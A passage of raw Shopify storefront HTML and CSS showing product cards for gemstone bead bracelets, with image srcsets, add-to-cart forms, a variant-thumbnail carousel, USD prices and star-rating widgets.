//aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_9031991525711" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="48627175915855">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="9031991525711" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="yellow-jade-cube-bracelet-vii-4mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&width=100"
                  alt="Yellow Jade - Cube Bracelet VII (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="yellow-jade-cube-bracelet-vii-4mm">
                { "title": "Yellow Jade - Cube Bracelet VII (4mm)", "url": "\/products\/yellow-jade-cube-bracelet-vii-4mm", "product_id":
                9031991525711, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e240 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&width=100"
                      alt="Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm">
                      { "title": "Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)", "url": "\/products\/tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573\u0026width=600", "product_id":
                      9371973878095, "variant_id":
                      49144371773775, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e340 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="landscape-jasper-cube-bracelet-x-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasper-CubeBraceletX_4mm.webp?v=1746153734&width=100"
                      alt="Landscape Jasper - Cube Bracelet X (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="landscape-jasper-cube-bracelet-x-4mm">
                      { "title": "Landscape Jasper - Cube Bracelet X (4mm)", "url": "\/products\/landscape-jasper-cube-bracelet-x-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasper-CubeBraceletX_4mm.webp?v=1746153734\u0026width=600", "product_id":
                      9031988773199, "variant_id":
                      48627166118223, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e240 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="black-onyx-hematite-cube-bracelet-ii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Onyx-hematite-shiny-cube.webp?v=1746153294&width=100"
                      alt="Black Onyx - Hematite Cube bracelet II (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="black-onyx-hematite-cube-bracelet-ii-4mm">
                      { "title": "Black Onyx - Hematite Cube bracelet II (4mm)", "url": "\/products\/black-onyx-hematite-cube-bracelet-ii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Onyx-hematite-shiny-cube.webp?v=1746153294\u0026width=600", "product_id":
                      14893961675135, "variant_id":
                      54919939654015, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e250 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="imperial-jasper-bracelet-vi-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&width=100"
                      alt="Imperial Jasper Bracelet VI (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="imperial-jasper-bracelet-vi-4mm">
                      { "title": "Imperial Jasper Bracelet VI (4mm)", "url": "\/products\/imperial-jasper-bracelet-vi-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193\u0026width=600", "product_id":
                      6922051715126, "variant_id":
                      40672072269878, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e290 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="botswana-agate-cube-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/BotswanaAgateCubeBraceletI_4mm.webp?v=1746153484&width=100"
                      alt="Botswana Agate Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="botswana-agate-cube-bracelet-i-4mm">
                      { "title": "Botswana Agate Bracelet I (4mm)", "url": "\/products\/botswana-agate-cube-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/BotswanaAgateCubeBraceletI_4mm.webp?v=1746153484\u0026width=600", "product_id":
                      9561467879759, "variant_id":
                      49637023482191, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e340 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="willow-creek-jasper-hematite-cube-bracelet-i-4mm-1"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/AurumBrothers2024-322-Edit.webp?v=1746153475&width=100"
                      alt="Willow Creek Jasper - Hematite Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="willow-creek-jasper-hematite-cube-bracelet-i-4mm-1">
                      { "title": "Willow Creek Jasper - Hematite Bracelet I (4mm)", "url": "\/products\/willow-creek-jasper-hematite-cube-bracelet-i-4mm-1", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/AurumBrothers2024-322-Edit.webp?v=1746153475\u0026width=600", "product_id":
                      9562111312207, "variant_id":
                      49637996233039, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e320 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="strawberry-quartz-indian-agate-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/StrawberryQuartz-IndianAgateBraceletI_4mm_-solo-productshot.webp?v=1758552802&width=100"
                      alt="Strawberry Quartz - Indian Agate Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="strawberry-quartz-indian-agate-bracelet-i-4mm">
                      { "title": "Strawberry Quartz - Indian Agate Bracelet I (4mm)", "url": "\/products\/strawberry-quartz-indian-agate-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/StrawberryQuartz-IndianAgateBraceletI_4mm_-solo-productshot.webp?v=1758552802\u0026width=600", "product_id":
                      15292840870271, "variant_id":
                      56077301875071, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e240 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/yellow-jade-cube-bracelet-vii-4mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Yellow Jade - Cube Bracelet VII (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>240 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/yellow-jade-cube-bracelet-vii-4mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="9031991525711"
        data-product-title="Yellow Jade - Cube Bracelet VII (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9371973878095"
              data-product-title="Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9031988773199"
              data-product-title="Landscape Jasper - Cube Bracelet X (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14893961675135"
              data-product-title="Black Onyx - Hematite Cube bracelet II (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6922051715126"
              data-product-title="Imperial Jasper Bracelet VI (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9561467879759"
              data-product-title="Botswana Agate Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9562111312207"
              data-product-title="Willow Creek Jasper - Hematite Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15292840870271"
              data-product-title="Strawberry Quartz - Indian Agate Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm"
><div class="product-card__figure"><a href="/products/tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=2000" alt="Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_9371973878095" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="49144371773775">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="9371973878095" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&width=100"
                  alt="Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm">
                { "title": "Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)", "url": "\/products\/tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm", "product_id":
                9371973878095, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e340 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="landscape-jasper-cube-bracelet-x-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasper-CubeBraceletX_4mm.webp?v=1746153734&width=100"
                      alt="Landscape Jasper - Cube Bracelet X (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="landscape-jasper-cube-bracelet-x-4mm">
                      { "title": "Landscape Jasper - Cube Bracelet X (4mm)", "url": "\/products\/landscape-jasper-cube-bracelet-x-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasper-CubeBraceletX_4mm.webp?v=1746153734\u0026width=600", "product_id":
                      9031988773199, "variant_id":
                      48627166118223, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e240 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="black-onyx-hematite-cube-bracelet-ii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Onyx-hematite-shiny-cube.webp?v=1746153294&width=100"
                      alt="Black Onyx - Hematite Cube bracelet II (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="black-onyx-hematite-cube-bracelet-ii-4mm">
                      { "title": "Black Onyx - Hematite Cube bracelet II (4mm)", "url": "\/products\/black-onyx-hematite-cube-bracelet-ii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Onyx-hematite-shiny-cube.webp?v=1746153294\u0026width=600", "product_id":
                      14893961675135, "variant_id":
                      54919939654015, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e250 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="yellow-jade-cube-bracelet-vii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&width=100"
                      alt="Yellow Jade - Cube Bracelet VII (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="yellow-jade-cube-bracelet-vii-4mm">
                      { "title": "Yellow Jade - Cube Bracelet VII (4mm)", "url": "\/products\/yellow-jade-cube-bracelet-vii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731\u0026width=600", "product_id":
                      9031991525711, "variant_id":
                      48627175915855, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e240 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="imperial-jasper-bracelet-vi-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&width=100"
                      alt="Imperial Jasper Bracelet VI (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="imperial-jasper-bracelet-vi-4mm">
                      { "title": "Imperial Jasper Bracelet VI (4mm)", "url": "\/products\/imperial-jasper-bracelet-vi-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193\u0026width=600", "product_id":
                      6922051715126, "variant_id":
                      40672072269878, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e290 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="botswana-agate-cube-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/BotswanaAgateCubeBraceletI_4mm.webp?v=1746153484&width=100"
                      alt="Botswana Agate Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="botswana-agate-cube-bracelet-i-4mm">
                      { "title": "Botswana Agate Bracelet I (4mm)", "url": "\/products\/botswana-agate-cube-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/BotswanaAgateCubeBraceletI_4mm.webp?v=1746153484\u0026width=600", "product_id":
                      9561467879759, "variant_id":
                      49637023482191, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e340 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="willow-creek-jasper-hematite-cube-bracelet-i-4mm-1"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/AurumBrothers2024-322-Edit.webp?v=1746153475&width=100"
                      alt="Willow Creek Jasper - Hematite Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="willow-creek-jasper-hematite-cube-bracelet-i-4mm-1">
                      { "title": "Willow Creek Jasper - Hematite Bracelet I (4mm)", "url": "\/products\/willow-creek-jasper-hematite-cube-bracelet-i-4mm-1", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/AurumBrothers2024-322-Edit.webp?v=1746153475\u0026width=600", "product_id":
                      9562111312207, "variant_id":
                      49637996233039, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e320 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="strawberry-quartz-indian-agate-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/StrawberryQuartz-IndianAgateBraceletI_4mm_-solo-productshot.webp?v=1758552802&width=100"
                      alt="Strawberry Quartz - Indian Agate Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="strawberry-quartz-indian-agate-bracelet-i-4mm">
                      { "title": "Strawberry Quartz - Indian Agate Bracelet I (4mm)", "url": "\/products\/strawberry-quartz-indian-agate-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/StrawberryQuartz-IndianAgateBraceletI_4mm_-solo-productshot.webp?v=1758552802\u0026width=600", "product_id":
                      15292840870271, "variant_id":
                      56077301875071, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e240 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>340 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="9371973878095"
        data-product-title="Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9031988773199"
              data-product-title="Landscape Jasper - Cube Bracelet X (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14893961675135"
              data-product-title="Black Onyx - Hematite Cube bracelet II (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9031991525711"
              data-product-title="Yellow Jade - Cube Bracelet VII (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6922051715126"
              data-product-title="Imperial Jasper Bracelet VI (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9561467879759"
              data-product-title="Botswana Agate Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
